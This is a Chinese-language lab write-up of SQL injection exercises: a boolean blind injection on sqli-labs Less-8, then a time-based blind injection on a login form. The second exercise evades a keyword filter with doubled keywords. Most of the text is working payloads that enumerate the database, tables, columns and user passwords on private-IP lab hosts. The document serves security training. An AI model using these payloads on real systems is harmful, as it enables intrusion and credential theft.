

判断注入类型,通过页面回显发现为字符型
http://192.168.174.128:8081/Less-8?id=1
http://192.168.174.128:8081/Less-8?id=1'
http://192.168.174.128:8081/Less-8?id=1' and 1=1 --+
http://192.168.174.128:8081/Less-8?id=1' and 1=2 --+
判断数据库长度、通过BP抓包,并循环遍历
http://192.168.174.128:8081/Less-8?id=1' and length((select database()))=1 --+


通过长度判断、数据库长度为8

判断数据库具体值,抓包进行爆破
http://192.168.71.109:8081/Less-8?id=1' and mid(((select database())),1,1)='a' --+
爆破得出 数据库名为:‘security’

判断指定的数据库的数据表长度和具体数据
http://192.168.71.109:8081/Less-8?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))=1 --+
http://192.168.71.109:8081/Less-8?id=1' and mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='a' --+
当前数据库得数据表长度为 29

数据库表得具体数据:emails,referers,uagents,users

判断指定的数据库的数据表的字段长度,判断为 20
http://192.168.71.109:8081/Less-8?id=1' and length((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()))=1 --+

判断指定的数据库的数据表的字段值,值为:id,username,password
http://192.168.71.109:8081/Less-8?id=1' and mid((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),1,1)='a' --+

判断指定的数据库的数据表的字段的具体值
http://192.168.71.109:8081/Less-8?id=1' and mid((select group_concat(id,username,password) from users ),1,1)='a' --+
题型七 ( 延时盲注 Burp Suite )
先看题、首先判断注入点和注入类型
username=1'&password=1
username=1&password=1
username=1'#&password=1
username=1' oorr 1=2 #&password=1
username=1' oorr 1=1 #&password=1
username=1' oorr slsleepeep(3)#&password=1
发现过滤了and or sleep if select mid from mid,并测试and没有用,使用双写or进行逻辑判断,发现存在字符型延时注入漏洞

判断当前数据库长度,首先抓包,然后爆破长度,记得选择通过响应时间筛选,延时最大的那个就是我们想要得数字,判断数据库长度为 5
username=1' oorr iiff((length((seselectlect database()))=1),slsleepeep(6),1) #&password=1


判断当前数据库得具体数据,依旧对比响应时间和长度,判断数据库值为:hazel
username=1' oorr iiff((mimidd((select database()),1,1)='a'),slsleepeep(6),1) #&password=1


判断当前数据库下表的长度,发现表长度为 5
username=1' oorr iiff((length((seselectlect group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=database()))=1),slsleepeep(6),1) #&password=1
